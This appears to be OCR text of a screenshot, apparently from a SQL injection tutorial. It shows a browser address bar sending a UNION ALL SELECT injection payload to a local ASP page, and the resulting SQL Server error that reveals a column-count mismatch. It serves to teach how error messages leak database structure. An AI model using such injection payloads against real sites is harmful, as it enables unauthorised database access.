 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/column.asp?city=' UNION ALL SELECT 9, 9 FROM SysObjects WHERE ''='
Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
• Click the Refresh button, or try again later.
• Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
• Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC SQL Server Driver][SQL Server]All queries
in an SQL statement containing a UNION operator must have
an equal number of expressions in their target lists.
/column.asp, line 15
Done
Local intranet